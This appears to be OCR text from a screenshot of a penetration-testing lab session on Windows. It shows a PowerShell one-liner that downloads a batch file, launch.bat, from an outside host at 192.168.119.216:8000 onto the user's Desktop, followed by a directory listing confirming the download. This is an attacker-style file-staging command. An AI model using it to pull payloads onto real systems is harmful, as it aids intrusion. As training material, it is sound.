 C:\Users\offsec>powershell -c "(New-Object System.Net.WebClient).DownloadFile('http://192.168.119.216:8000/launch.b
at','C:\Users\offsec\Desktop\launch.bat')"
C:\Users\offsec>cd Desktop
C:\Users\offsec\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Users\offsec\Desktop
08/01/2020  05:00 PM    <DIR>          .
08/01/2020  05:00 PM    <DIR>          ..
08/01/2020  05:00 PM             1,277 launch.bat
               1 File(s)          1,277 bytes
               2 Dir(s)   9,689,149,440 bytes free